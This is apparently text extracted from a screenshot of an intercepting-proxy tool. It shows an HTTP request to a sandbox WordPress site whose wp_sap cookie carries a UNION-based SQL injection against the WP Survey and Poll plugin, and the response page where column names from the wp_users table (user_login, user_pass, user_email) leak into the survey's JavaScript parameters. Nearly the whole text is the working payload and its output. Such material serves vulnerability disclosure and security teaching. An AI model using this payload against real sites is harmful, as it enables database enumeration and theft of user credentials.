 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
< + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
< + > sss 1 match
85,597 bytes | 1,960 millis